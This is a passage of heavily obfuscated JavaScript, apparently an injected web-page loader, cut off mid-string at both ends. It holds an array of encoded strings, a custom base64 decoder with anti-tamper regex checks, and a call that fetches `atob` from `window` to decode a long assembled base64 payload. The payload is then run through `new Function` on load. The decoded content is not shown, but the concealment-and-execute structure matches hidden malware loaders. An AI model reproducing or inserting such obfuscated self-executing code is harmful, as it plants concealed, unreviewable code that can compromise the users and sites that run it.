YvNLJC0OYyZrImfjyvw5g','y3nkmwmWy0DosgjxovzArta0sNL3BLPwtNzImwrtzfu5','EuXdzhLKvxHqsNLRCLj5z3DLrePRtvn3BLPhrMjAAwnW','oxLnrMrsyvrkm1z5zgrpmLOXyM1omgfxoxvjrJH3zurR','CeSWy29nsgD6wvrzC0OXrLLIr29Us1n0seTeqJroAMmY','vM1HvZvSwKnSn2fxww9yEKi0t1rnnu16yZfnmLPIsJbs','swDvEJftteHnowfgDfrlrei0tvrfm0XdzgTIrKzfsNLS','mJq5yvzZBLKYAgHJA0yWsJeWB2j5C3jlvhqRyMLzBuTh','z3DLrfjOtNL3BMfvzgPvAwnWsZbJB01izZnovefZsJno','CLj5z3DLrfKXtwL3BLHxCeLHEwnWsZbJB01iz3LorgDZ','vtbwA1POsNL3BLz6zgfzmdeZzfvkqLj5y3nkmLjTvM1o','u3DUtMLVCvvty3blmgnVtuHNmK16wxnkmLjZvvvrBKTt','vevZsJiXzgjfmg5lu3ris0rcne5TrMXmq2rHu3LvBeP5','B01iz3HzEMTZsNPzCuTSrw5lu3ris0rcne1uvtfmq2r2','rMrszfvZBKXdzfHumJvivJa5B1KXwKHnq2nZsJjoB2rh','vMnUtenKCfDUAgPvvwH4yxLJC0OZwLrHm1zewtfcr0P5','tLDjm0XdzgftEvvSsNLRCLj5z3DLrfzTtNL3BLzgvNHJ','BfPdD25zv2HvtMLJCeSWy29nsgHPtML3BLPhEfjsq2nW','BKXdzhfzmLjQvhPjmwn5y3nkmNbVvw1sufDPowTvm0vU','seTeqJrorfe1tenJCuTduxDkEwTYuNLND2vestvnu3DU','BKTtA3nAvNris0rcne1TuxLmq2qXvfDonKP5Bgrqv1OX','tNL3BLvutMPwEwnWsZbJB01izZjprffZsJnorwvgww5l','r3r0sNL3BLOWC3PArwXPvw1ssfz5y3nkmwrru0rowfqX','vNrTsNLRCLj5z3DLrgn3wKn3BKTPz2Tnq2nWsZbJB01i','tM1vmeXdy3PxmMq2sNLRCLj5z3DLrfjRtxL3BLzgvNHJ','q2ryvuDOALzesJvxr0z4sNL3BLyXqLnArLPoy2TkrvLt','ELCYzdzkEwTYuNLND2vevMXzu3DUwKDgyLPPy3blmgnV','BKXdzgTrmJLOvJa4mgeYEhHkExDUvJfcmK4XzfbpuZKW','AKjQtenKD1z5BhPkEwTYuNLND2vettfAu3DUwKzkuvzP','A1rRCfrkExDUyM5gu1KXqM1JA01UtenKwfqYrNHwELiY','rfv4twL3BKPuz2TAAwnWsZbJB01izZbnBvfZsJb3mLfR','D2vewtfou3DUsLrNA1PPy3blmgnVtuHNEK0YwxnkmdHO','sgTUtenKD1OYBeTJme5YvgLJC0OYEdrxBvjsyLD0vvjy','EwD3zurvEK15D25oAw9XvvnJCeTtC29sEwD3zurwBu5P','ne1Qvtfmq2rAwgXsweP5A3jsEwD3zurzEfPtD25nvM9O','utnnExDUy21suq','tenKwe5QAgTzme5YuvzJmMfty3nkmwrrvti1ALeYou5H','q2ryvdfkALzvnw9zmuj0yJbZBKXdzfHosfzrwtfoCLDg','B01izZfzBuLZsJncweTytw5lu3ris0rcne0YwxDmq2rR','D25zwgrhwtbWtW','BMC0yJj0C1Lty3nkmwmZyuDssveYoxPAvu5YwNLJC0OX','vgiYtNfusevUtenKAfryuMPur2HZwKzcEeP5D25wELPd','otfkExDUyw0XCMfftKrHmwXRvNLJC0OXyZbLvLjyvdns','wejOy25oBfnxntblrvLVtuHNmK9uvxnkm0PRvuvnBKTt','vxLHr1jluti4ELyXqKrkExDUvJfcEgnTsNrImfj2uNLJ','sJjoB0WYtKPnvvPQvdfJBKXdzfHom0jRu0zOAfjyvLHk','weTytw5lvJa5wM5wDvKZuNbImJrVy1n4EuTyDhLAwfiX','D25Hru5Yy1HWEeP5D25wELzHwtb0mK9erNLJu2nZsJnO','BLyWouDArwXAvw1suLuYou1kExDUy2ToCMnUAePov0vU','y3HkEwTYuNLND2vestfoExDUvvroALz5y3blmgnVtuHN','v05msNLRCLj5z3DLr0POtenKrvzwB3bkEwTYuNLND2ve','wtbnEgrTrw5mq2ryvdi1nvyXqKXzBgmWuNLJC0OXyZbx','C0OXsNPnwe1Us1n0seTeqJrnEK00tenKueLwA3bkEwTY','s1n0seTeqJroveKWtenKA0PtrK1kEwTYuNLND2vewMTz','wKHkExDUvJfcCfuYEg5tmgTUtenKwfvisKXwmuO2uKvk','EwTYuNLND2vevtnou3DUyLHKnwfty3blmgnVtuHNm01x','mdKYuw1KseP5D25rBLiYzgXJmMfyA25mq2rfvtj0D1yX','ofLVuwnusa','zgrHA2HYsNLRCLj5z3DLrfv5wLn3BLfezeftAwnWsZbJ','me5YwvzJmuWYuK5Ar0vUtenKwe4ZrLLIEMHYtLzJm1v5','qJrnEMXQtenKwwiYCZbkEwTYuNLND2verxDnAxDUtuvc','zZbnvgTZsNLwAvjxog5lu3ris0rcne5usxDmq2r5wKzc','twPRmeXdzgTku0znsNLRCLj5z3DLrff4tML3BK0XDg5L','EK1hrxnkm0jys1HnBKTtDeHlrei0ttjgBuXdzfvlBe5S','DeHlrei0tvDfmeXdzeXKq05xsNLRCLj5z3DLrfjPtxL3','sNLRCLj5z3DLrfzRwxL3BLPgsLfwAwnWsZbJB01izZfp','rei0tKrbmKXdy3Drr2n4sNLRCLj5z3DLreuZtwL3BMjy','BvzStenKDfHxEe5kEwTYuNLND2vetMXoq3DUvJbgBwrt','D25AveyWwKvWrgeZqNLwEwnZsJncsMjhtLzLrZvWsNL3','mfLxsxnkmhrYyZnRBKTtDeHlrei0tw1oAeXdzfHrv1OX','BKTtDeHlrei0txPREuXdzhPssgHxsNLRCLj5z3DLreK0','ALrerLbIm05ysNL3BLjhmxjvsgrRyw5jBKXdzfHom1zv','vLHvvefUtenKwfvvnwTvv1Pzzg5AEeP5D25JrwG0wtfs','u1KXtKXsrZrUtenKwe5yuMPsmhrywLvsEeP5D25wmdLz','y3nkm295vM1ssK9hou1wmuz4sNL3BLyXsNDArKjVvg1o','sJb3mLfRy25lu3ris0rcne5ezZbmq2nXs0nrD0P5A3js','EK5hvxnkmLKXv3LzBKTtDeHlrei0tNPbEKXdzeToBe5h','zZfnrefZsJfODMf6uw5lu3HSvZbJB01iz3HprevZsJnc','mxznu2nZsJjvEG','ExDUzevKyvKXvKrHEK53uNLJC0OZrKrIm05yvdjAAvOW','r1PzuKCXDLzhAhHkExDUvNPwBfvfvJjIvKfUtenKBLeY','s1n0seTeqJrnBvjTtenKBfeYwtfkEwTYuNLND2vestvo','mu5YyunJC0OZvLrHEK5cutj0t2rSy25mq2rytKvkA1vx','wejSsJeXyKOWBeHtmMGZv0nKzfbxwJfIBu4WyvC5DuTd','verKA1nStNjIru5isNL3BLz6uNvuwgreytfOwfvStw5m','y3Pyu3HItuHNneXeqJror05KtezZD2vey3nnsgCZtKyW','q2r2s0nSBKP5A3jsEwD3zurkBu5dD25xA3nSsLnJCeSW','BuvZsJfSzvzgy25lu3ris0rcnfLuz3nkEw9VsKrbBKTt','Efj5y3nkmKP0ytjSmgjxDhDAA2nUtenKwfviAgPuBwHO','mu9hvxnkmMXiwtfjBKTtDeHlrei0tMPbEuXdzhLArKje','ELfUtenKwfvurtjwmuPftuHoAeP5D25wmujruMXKu1jf','B01iz3Lor0LZsNLgrLiXww5lvJa5wM5wDvKZuNbImJrV','vNn3zurczeTtEdfxmePKv3Pcne1wmhblwePSzeHwEwjQ','D25LA05YyM1KrgeYzejsEwnZsJbrngeWrM1rmNrhzvDf','BKXdzfHov28XyvCXDLfRtKHkExDUvJfgBfjgyZnxseOW','BMrvmwPLAwnWsZbJB01izZnorgTZsJjrBeLvD25lu3ri','mgnVtuHOBvLtD25HvwrQvwLJCeSWy29nsgD4tMPrC0OX','sJjsu1vgww5lu3ris0rcne1QqMHmq2rOyuzrmKP5A3js','AfHkExDUvJfkB1KXtK5sBu5uuti4EuP5D25wmujhwKzc','y0nJC0OXyZnLv2Xczuu5C0P5D25srZf2tJj4t1PQww5m','mti2mdK2CKXpwgXm','t1DwDgeYDfHor2TUtenKA1uYoujwmdLuv21KAeP5D25w','EwnWsZbJB01iAgLAAxDUtMLVCvvty3blmgnVtuHNELPu','nteYmJLWCxDrCuO','yKOZsNzKvZvRsJeWB1rxrJbHrNnUy21gDvPhoxrkmtbV','mJKWwvvZEfvPy3nkm2r0ytbgmfyZwM1kExDUvNPwt1KX','reuZt0n3BMnTuLfrEwnWsZbJB01izZjzmLfZsJfSzvzg','AxDUwvDOvu5Py3blmgnVtuHNmfLutxnkmLjtvuzzBKTt','mKzHyM1fBKXdzfHvrfy0vJfgre1SyZjAu2nZsJbnngiY','zZfovevZsJbAvwfiuw5lu2TYs0vJB01izZnnELLZsJjO','AK1ZsJiWEvDSsw5lu3ris0rcne5xvtjmq2rty3PgEKP5','y3nkmwmZzfDgCfuYDhfwELjysNL3BLz6y3Pzmu00yNPO','u3ris0rcne5QrxLmq2rRwvz0BuP5A3jsEwD3zuroAe1P','zurfmvPtD25vve5QvNLJCeSWy29nsgCWwvDrC0OYmwrI','BgHmq2rfvLzVCa','CLvyCfHkExDUuwPOCMffttrHmMHey1nJC0OXyZbKr05u','zffwr3HyvuzAALzwBerkExDUzeCXCMfiuNrHmvO0y1nJ','zurjnfPPD25rrgrbu2LJCeSWy29nsgD6wLrnC0OYAeTA','mMX0yJbgwfvgzg5AA2nUtenKCfPQzgTwrgHYvwTwEeP5','tenKAgfgutjkEwXKtenKBKP5AZDJBvyWzfHkDuLhAgjv','nwPusgHyyM10AeP5D25rme52veCXmwnStw5mq2rytMTW','tNjvmNrzvNPKua','wtbSDgiXB25mq2r2yLD0EgvwtNjpv3rysNL3BLyXrKrz','mhbkvei0tvrbD0XiqtLIBhqWwfn4DvCZuMrqvZvIyJeW','tenKwfvyqMTvrtu0wtfgrgiWsw5mq2ryvdfkALzvDfnz','y3Hmq2rRvwXcvW','nuXvBu5szuzWALzRy25mq2rUwLvkA1zTsxPArwXysNL3','DZzKr2HWy3L4rvbxwJfIBu4WyvC5DuTdBdDKBuz5suv3','Ae9hDhrLrZfYv1DWEeP5D25wmujmvtjArgiXuMLzu2nZ','zfHorgXyyuCXDMvisMHkExDUwKDwyvKWzg9Hr05uwvnJ','wKn3BKPiqw9rEwnWsZbJB01izZjAvgnZsNLvEvmWz25l','vdb3zurbC2rQmxnxEwrZwLC1BMrhz25yvhqXueHzn2rt','sZbJB01izZfpvgnZsJjSsfKXsw5lu3ris0rcne56txHm','ww5lu3ris0rcne1Tvtvmq2rmytnonuP5A3jsEwD3zurg','vfjusNL3BMj6AhjrBgrru3L0CvLty3nkmwmXvM1ou09h','s0rcne5uz3Hmq2r2s0nSBKP5A3jsEwD3zurnEu5PD25k','y3byvdfTzfC1AMrhBhzIAwH4teHjC2n5EdbmsfvZzgL4','yxbWBhK','DeHlrei0tLrbmeXdzdfuv042sNLRCLj5z3DLrfe0t0n3','C0OXzfjHr05vvfvoBgfvy25mq2rytJjOA1zxmxzLBvP0','wfvwsMTuv2Hlwtfksu9dy3nkmwrsy2PwwfvurKrJmgnU','sgnWwg01yKThnwjKrJbYyMX0DLHtA2XnsgD4turczeTu','A3jsEwD3zurAAK9tD25zv2HvtMLJCeSWy29nsgD4wxPj','sNLRCLj5z3DLreL4tun3BLjgvMflu2nWsZbJB01iz3Lo','tenKCfiYtLnkEwTYuNLND2verxDnq3DUuKzwyuTty3bl','y3blmgnVtuHNEu5Qz3nkEwHttw1VBKTtDeHlrei0tLrK','me5dD25JBvjruxLJCeSWy29nsgCXtvrNC0OXzejABLvU','sJboDgiYuMLurLjpsNL3BLyXqtvArMrtv0v4ELj5y3nk','tMTkA1ngA3zzmdLuytjfBKXdzhzAm1jRvvvSB1PfmxHk','ne5Qqtfmq2r5wKzcreP5BgrmrZa5y0n4DvbxwJfIBu4W','v04ZsZf4ne1QqxfysgCXwxLOy2vevMPlvNG0twPbCwuX','BvyWzfHkDuLirw9JAxH6s1r0ou8ZwMHJAujVufDvC2fu','uNLND2verMXAAxDUuurKqvnPy3blmgnVtuHNEvPeA3nk','uxnnsgCYwKyWC1D6qJrnExD3zurJmvHtEgjnsgD5terc','tKnJC0OYtLrImgryvwXougeWy25mq2rytJfoCvPStNjz','BeP5Bgrlr2HIvunND2vestfnExDUu0DSALn5y3byu2HV','uNLND2vertvoq3DUtvzVAfnPy3blmgnVtuHNmLPTvxnk','tLzKAvj5y3nkmfjuyxK5r1yYsLPkExDUvJfgmfPfohPp','AwnWsZbJB01izZjzBvLZsJncweTytw5lu3ris0rcne1u','EwTYuNLND2vevMTzu3DUwKDgyLPPy3blmgnVtuHNEe1x','wMPwyKPPy3blmgnVtuHNmvPxuxnkmhqWstfzBKTtDeHl','BLPhrMjAAwnWsZbJB01izZfzBvfZsNPgyuLvB25lu3ri','mfPguKrHm2HhuNLJC0OXzffIr05jyuHwB2jhrw5mq2r3','vvPQvuzoDK15y3nkm0zou21svMjxouPwmuzWsNL3BLyX','AgfzmgXTvM1stvj5y3nkmJvnuw1suLeYDhjrBuvUtenK','qw5lu3ris0rcne5QrMLmq2rntMTkseP5A3jsEwD3zurf','EwTYuNLND2verMHoExDUv2TZBePty3blmgnVtuHNmu5x','rfPPwLn3BLPhrMjAAwnWsZbJB01izZbAAMnZsJjgB1ze','zfHvBuP5vJfkC1KXvLHwEwnZsJfJmLqWoxPAmLzusNL3','uxnkmfPvyuHrBKTtDeHlrei0tNPoAeXdzeDwr2GWsNLR','sNL3BLyXsNDArKL6vg1osfeYou9kExDUvNPzELPfAgfJ','tMXmq2nOuLvKv0P5A3jsEwD3zurfEe5PD25HvwrQvwLJ','zfnoq2nZsJfKuG','BKXdzfHov2HRvM5ougeZuNHkExDUzwPOCLPirNrHm1Pe','tenKCwrSwMTtAMHYuw5KEeP5D25wmujZwtbSmLr5Dhbs','rezSt1n3BMjwmxnuu2nWsZbJB01izZfnv1fZsJiXzgjf','uM1ot01vnwTtr0vUtenKDfPwsMPumdvpwKvOAeP5D25w','BdDKBuz5suDVowjTvJnjrKPSwJbwngndAdbHr2X6v3LK','mLjtvuzzBKTtDeHlrei0twPsAKXdy2TJq2HesNLRCLj5','wMLHA1PytLDfD0P5D25rme52yZfKuMjRAhvzu2nZsJfK','ve01txPJmu0YwMjkm3bxwLvOtMnPzgrqvda5zfC1A1Px','zurgA015D25Aq1vOvenJCeSWy29nsgCYtKDvC0OXsNPn','se05yM5wC2jdEdfpmZe5t21AmwjTtJbHvZL1s0nSn2zu','BhPxEwq0uJfSyweYmg5yvNnUy0HwEMfdzgrlrtfOzeDO','zurrm1LtD25Ar0zIwMLJCeSWy29nsgCWwKrJC0OYmwrI','BwrxnwPKr2X2yMLOEeXisxbLm0PSzeHwEwjPqNHqrdf5','strsm0zOsNL3BLjuqNDzmvzuyJa1we5yvw5mq2ryvuHw','mdrImKPyvwTnBKXdzdjIv3qXwvCXCLziCgHkExDUwLCX','Ae5dD25lrKL5ywLJCeSWy29nsgD5wM1zC0OYwtfxEvLU','s1n0seTeqJrnvfKXtenKwLHSuLHkEwTYuNLND2vetMPo','zurfEK1tD25AALzIsMLJCeSWy29nsgCZtKrnC0OYog9l','sgCXtMPjC0OYmwrIrtbUs1n0seTeqJroBuL3tenKtu5R','txL3BMjusMfvAwnWsZbJB01iz3PzEK1ZsNLvnePhww5l','yLD0CffxmxjtA1PysNL3BLyWoxHnrZvuyJbWDgnty3nk','C0OYvJjwBu5itxPKA1nirw5mq2rTu1u1ALnUyZftu2nZ','u1PfnwfLv1PfuNLJC0OYsNLmmK5ku0u4DKP5D25wEMn2','EwD3zurrmK9tD25kv0PgyNLJCeSWy29nsgCWturvC0P5','BuLZsJi4B0Txy25lu3ris0rcne5xsxHmq2rhvKDOmeP5','BvjxyZnRBKXdzfHoEK5Qu0rODK5xsKXoq2nZsJfKuLmZ','txPsA0XdzfbjvMTWsNLRCLj5z3DLr1PStenKu2n6rNPk','vLPQvLroDfDizfHkExDUy3POCLqXzfbJr1jnvtj0EKP5','mw5eEw9bsG','mwmZvM1oufeYDfHwmui1vNLJC0OZBdbIr05jvtj0BvLU','sJbsvLDPA25lu3ris0rcne0Yttnmq2rOyuzrmKP5A3js','sM1mq2rvvLHgDW','y29nsgCYwvDzC0P5vxLtmgDUs1n0seTeqJrnAMC0tenK','uwXjvxDUs1n0seTeqJroEKjQtenKDgqZBhbkEwTYuNLN','zgftEvvSsNLRCLj5z3DLre0XtNL3BKTPz2Tnq2nWsZbJ','vJbKweP1suHfB0TuDdLmr1zIuNLND2vewtjnAxDUuKzw','EwD3zurjmvLtD25Avu5TtLnJCeSWy29nsgCYtKrnC0OY','vNLJCeSWy29nsgCXtJjjC0P5uNDlru1Us1n0seTeqJrn','sMTvru1Us1n0seTeqJrnvef4tenJmKTPCfjkEwTYuNLN','BKTtDeHlrei0twPfEeXdzhPssgHxsNLRCLj5z3DLr0L4','wwTnBKXdzgXIvZLQvJa5ugvTCfHkExDUvNPsBgrwzfft','vdboyvz6wKLzm0zisNL3BMvvtNjwBvjuytnkqLz5y3nk','wMPnC0OXuxfvmLvUs1n0seTeqJrnAMrPtenKwffxwJfk','tuHNmvLTtxnkEKjbwNPfBKTtDeHlrei0twPJnuXdy29v','zfbtrwHxmta3zLHAAgnPqMXqvJH3zurREK9uttnove5S','C0OYBeHzmuLUs1n0seTeqJrnv05PtenKr1zhAdbkEwTW','wwTwDKP5A3jsEwD3zurfEu15D25xrZLYtKnJCeSWy29n','BLHumg5xmxG0twPKofHiz3LnBdb1sZf0y2vestnMrNG0','tvrbCeTwC25JmNHWwtjvBLHtz3rnsgD5s1r0owjemwTA','EwnZsJfKue1wrLHvBLzOvNPAseP5D25rvK5YwJnWmgrS','Bu1ZsNLvnePhww5lu3ris0rcnfLTuxnkmJHVs1DJBKTt','vKPQvMToCK9xwKHkExDUvJfknfPguJjtBu5ly2PrBKXd','yZboCK9yvJburLvUtenKC1PQzgTwvK5YvtnkseP5D25w','ELPuqxnkEK5IwJnVBKTtDeHlrei0tvrfneXdzfjnmK5y','zfbjvMTWsNLRCLj5z3DLre01t0n3BLHwttbtu2nWsZbJ','tKvLrLLUs1n0seTeqJroAKK1tenJmKTPCfjkEwTYuNLN','sJjsAfCYww5lu3ris0rcne5Tutrmq2rhvKDOmeP5A3js','BhvKq2Hhs0rcne5Twtvmq2qXvfDonKP5A3blm0jOy25o','C0OYBeHLr05swwXJEeP5D25wmuL4yZfKuviZsLHom0vU','txL3BMnUvK1uEwnWsZbJB01iAgPoAxDUuKzwyuTty3bl','zezuAtLRvfvoDK9gzfnrEwnZsJfKuvPhtLfKBgrHyKHf','r2r4sNL3BLyWodvsmwrtyvvKm1z5y3nkmwrtyKDouLPS','mJvyC2XrEhC','ALz5y3blmgnVtuHOALLtD25vve5QvNLJCeSWy29nsgCW','D25rBvjzu1zJmLLxB25mq2rytJfkA1rgAhbKwfzisNL3','tenKmvrxtJzkEwTYuNLND2vhttnmq2rAwgXsweP5A3js','y0nOB1CXsw9nsgD4txPbC0OXsNPnwe1Us1yWC0OYy25l','vfHkrgeYAfHvBgnUtenKm2rwCgPume52yvzJm1j5y3nk','C0OXrxPzmwnUs1n0seTeqJrnBuKXtenKtu5RsKHkEwTY','wMjhvJjpq2nZsJfKu01iBgHrmJLHywXJBKXdzfHum0zp','mJr6vJffELKXwMLpq2nZsJfJmMrxsNzrmNrovNPzD0P5','u3DUwMPwyKPPy3blmgnVtuHNEK5etxnkmhCYuwTJBKTt','wtfwDgf6uNjJu2nZsJfKuMrhuLzuvwCZuKHfBKXdzhjK','ogHxu2TUs1yWovj5z3DLrfKWt0n3BK1fqM5nu2nWsZbJ','BePty3blmgnVtuHNmK1QuxnkmLjOvZjzBKTtDeHlrei0','CK5RtMTIBuvUtenKwe5RsMTuA052y1DRngeZww5mq2ry'];var _0x9554522u=_0x9554522d;(function(a,b){var q=_0x9554522d;while(!![]){try{var c=-parseInt(q(0x3ac))+-parseInt(q(0x2c2))+-parseInt(q(0x327))*parseInt(q(0x35c))+-parseInt(q(0x1ef))*parseInt(q(0x297))+-parseInt(q(0x23d))*parseInt(q(0x200))+parseInt(q(0x2c5))*-parseInt(q(0x349))+-parseInt(q(0x213))*-parseInt(q(0x1da));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9554522c,0xa56fb));var _0x9554522e=window;function _0x9554522f(c,d){var r=_0x9554522d,e={};e[r(0x17b)]='undefined',e[r(0x204)]=function(i){return i();},e[r(0x202)]=function(i,j){return i<j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var s=_0x9554522d;if(k){var m=k[s(0x2e7)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h[r(0x368)]===d&&function(j,k){var t=r,l=g(this,function(){var n=typeof window!==f['IYavk']?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this,o=function(){var p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return o();});f['GQeWU'](l);for(var m=0x2;f['BtqTI'](m,k['length']);m++){if(j[t(0x383)](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}function _0x9554522d(a,b){a=a-0x179;var c=_0x9554522c[a];if(_0x9554522d['jVGLVd']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x9554522d['bmRYGl']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x9554522d['NNfoFQ']={},_0x9554522d['jVGLVd']=!![];}var e=_0x9554522c[0x0],f=a+e,g=_0x9554522d['NNfoFQ'][f];if(g===undefined){var h=function(i){this['fpioBB']=i,this['UrDkRL']=[0x1,0x0,0x0],this['BDzvcs']=function(){return'newState';},this['diDrxq']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['eRttoE']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['lFjSSG']=function(){var i=new RegExp(this['diDrxq']+this['eRttoE']),j=i['test'](this['BDzvcs']['toString']())?--this['UrDkRL'][0x1]:--this['UrDkRL'][0x0];return this['wWbYoW'](j);},h['prototype']['wWbYoW']=function(i){if(!Boolean(~i))return i;return this['VNHVEv'](this['fpioBB']);},h['prototype']['VNHVEv']=function(j){for(var k=0x0,l=this['UrDkRL']['length'];k<l;k++){this['UrDkRL']['push'](Math['round'](Math['random']())),l=this['UrDkRL']['length'];}return j(this['UrDkRL'][0x0]);},new h(_0x9554522d)['lFjSSG'](),c=_0x9554522d['bmRYGl'](c),_0x9554522d['NNfoFQ'][f]=c;}else c=g;return c;}new Function(_0x9554522f(_0x9554522e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDkzOTM3NTNlPVsnZmdSZFFjV'+_0x9554522u(0x189)+'51eGRTcScsJ1c0T29mOGtUVzVHJywncm1'+_0x9554522u(0x356)+'UWVQZDhvMm5XJywnVzYwRGZta2hXN1MnL'+_0x9554522u(0x3ad)+_0x9554522u(0x288)+_0x9554522u(0x27b)+_0x9554522u(0x21e)+_0x9554522u(0x2e4)+'tyV091ZCcsJ2p2M2NLdVJkSkcnLCdpZlZ'+'kUlNrYXRhJywnVzZMSHhDazhXUWknLCdX'+'NTdkVElDOXdHJywnbEpkY0pJYXcnLCdXN'+'mI3QjhrcldQRycsJ3E4b3dkMmJiJywnbW'+_0x9554522u(0x302)+'XUTFYV1BwY09zbScsJ2l4N2RMbWtKelcn'+'LCdhbWtSdThrM2xXJywnV1JoY01NM2NRU'+'29KJywnZFNrZ1c2L2RQckcnLCd6ZHo3Vz'+'dxQScsJ3pTazhvOGsyeUcnLCdCRzVqVzZ'+'pOScsJ1dSN2RMMnBjSUdtJywnZTNOZEdD'+'azJGVycsJ0Q4azBXUkJkVG1rbScsJ1dSe'+'GNVd0ZjSVNveicsJ1dSMUxXUk9FVzVxJy'+'wnV1FxZmRTb1ppRycsJ1dSV2t2bWswcWE'+'nLCdXUVpjUE1xZ2hhJywncVNrR0JYdisn'+_0x9554522u(0x2da)+'0c4bzYnLCdXNm05V1FaZE1yNCcsJ1dRN2'+'NOTHlwJywnZW1rSFc2WmRVckcnLCdXNU5'+'jU0w4R3hhJywnRUNrVldPM2RUQ2tUJywn'+'bnZsZFJxUmRScScsJ3JkM2NWU2tBb2EnL'+'CdXNHE2Z0NrTlc1SycsJ1dRRmNJdVZjUm'+_0x9554522u(0x2ac)+('WmRQQ2t3QmEnLCdXUU9SVzZpM3NhJywnQ'+_0x9554522u(0x1d2)+'wnVzYwakJ2V1YnLCdzOGswclNrZUVxJyw'+'nVzVQeXFtazVXT2UnLCdXUkN6Q1NrYnhx'+'JywnazBOY1J2L2RSRycsJ0U4a3FrbWtBc'+'WEnLCdXUWozV1FucHZXJywnVzZINmZDb2'+_0x9554522u(0x19b)+'HNScsJ1c0eGNQM3krdlcnLCd4U2tYV1BW'+_0x9554522u(0x1e3)+'1UybGNRVycsJ1c0YUlXUC9kTkkwJywnV1'+'FSY04zaWNscScsJ1dPaXlrU29abkcnLCd'+'XUW5jd1NvU2lHJywnV1FkZFBLZGNLY20n'+'LCdXNFJjSW1vaWtNOCcsJ1dRTDNXUUNVV'+'zVhJywnV1E5N3VTb2dnRycsJ1c0eGNSU2'+'9UbDBhJywnV1JudFdPeXZXNzAnLCdlWUp'+'jSjBqRicsJ1dQN2RRdmRjTlNvdicsJ1c2'+'U2FXUmRkU3JXJywncFhaY01KQ04nLCdXN'+'mZHYW1vR3NxJywnV09KZE51WHB5YScsJ1'+'c1TmNOQ2tRV09hSScsJ1c2MHZjOGsvVzc'+'wJywnVzd5aFdPSmRTZDAnLCdtMGRjR3Zs'+'ZEhXJywnQjhvbFdPREFqYScsJ1dPRmNJZ'+_0x9554522u(0x301)+'FMWFdQRGd2cScsJ1c1cGRRcWFmcXEnLCd'+'XUExGV1FiY0FhJywnVzZkZFBxQmNWOGtR'+'JywnV09pUFc0MFV2YScsJ1dSOXhXTzF0c'+_0x9554522u(0x1c3)+_0x9554522u(0x318)+'rVzR5bkVxJywnV090ZFJaL2RJQ28vJywn'+'QWZaY0pDbzVXNG0nLCdXUUtCVzVubXlhJ'+'ywnRUhieFc0T3EnLCdXNVZjVjJXNEZxJy'+'wncFNvaENt')+('b2tXUDgnLCdXUUZjSHhCY1E4b0knLCdXT'+_0x9554522u(0x351)+'wnVzY0MHp1cXQnLCdXNkpjUjhvUmJ1ZSc'+_0x9554522u(0x1ec)+'J1c2cVBuOGtSVzYwJywnV1IzZFJJM2RNU'+'28rJywnRUNvTnAwdlknLCdDQ29jV1FMUG'+'JXJywnejBKZEltb0RXUWUnLCdXNEpkVUc'+_0x9554522u(0x1f3)+_0x9554522u(0x24d)+'2sxbmEnLCdXNE92V09aZEhXUycsJ2Q4a2'+'ZXNUJkVUpTJywnV1BWZFNMZGNRYTAnLCd'+'XNk81V1IzZE5jaScsJ29DbzNXUFNaYlcn'+'LCdXNU9Sb1NrcFc3cScsJ1dQbUZxU2t4c'+_0x9554522u(0x209)+'FhdVc3eScsJ1c2R0htbWtyVzRtJywnVzd'+_0x9554522u(0x321)+'Y1FtazJXUUtWJywnaWZkY0wzSmRPVycsJ'+'3Vta3d6YVBOJywnV1BwZEcwSDdBRycsJ0'+_0x9554522u(0x28a)+'sJ2tkTmNNTWZJJywnbDNCZEo4a3lzVycs'+'J3JiN2NWU2tNY2EnLCduQ29nV1JDWW1HJ'+'ywnVzZLU2JtazBXNGknLCdXUnpDV09HeF'+'c3OCcsJ1dPVHZXUHZORVcnLCd2OGs2V1B'+_0x9554522u(0x17d)+_0x9554522u(0x353)+'nRkUEh4ZFRxJywnV1JoZFUyN2NRQ282Jy'+'wna3VGZEhDazZzVycsJ1dRTmNOTXU3bmE'+'nLCd4ckxEVzdXdycsJ3FDa1JXUEpkSkNr'+'dScsJ3Ftb3ZwaDVSJywnRENrMFdQUmRTO'+_0x9554522u(0x274)+'BlQUcnLCdX')+(_0x9554522u(0x35e)+_0x9554522u(0x326)+'wnb1pWY0xZcTEnLCd4bWtTV09aZEhDa2Q'+'nLCdXUjFTV09kY01HMCcsJ1dQcXhtQ29h'+'b2EnLCdXUjA1eUNrRHlXJywnQ2FGY0dTa'+'2pwRycsJ3Jta2txYTl4JywnVzVhOHhMOH'+'gnLCdXUHBjVGdlWWlXJywnVzR0ZEdTb21'+'oQ2tSJywna3RWY08zZi8nLCd0SmhjS1Nr'+'cmNxJywnVzdSY1I4a01XUWF6JywnV1BOZ'+_0x9554522u(0x185)+'RUMkZjVHJPJywnVzZpeUFnQ04nLCd6bW9'+_0x9554522u(0x350)+'bHg0eScsJ1c0dGNIQ29aZzFpJywnV1BSZ'+'FJnM2NSQ29vJywnV09GY0xML2NPU29pJy'+'wnRFNrZ3lta1l3YScsJ1c3OEhjbWtsVzd'+'lJywnZXhDQ3FTazEnLCdpdjdjU0x0Y0lH'+'JywnVzdKY1I4b0JhZW0nLCdzSFZjTm1rd'+'mthJywnVzUvZEhZR2J2VycsJ1c0WmNHMn'+'VvRkcnLCd4Q2s4V09GZEtTa3MnLCdXNU9'+'RV1BWZFFZdScsJ3VHRmNObWt6Y3EnLCdX'+_0x9554522u(0x334)+'1c0N2NIU2tEV1E4bycsJ2Fta21XNEJjTW'+'1rUScsJ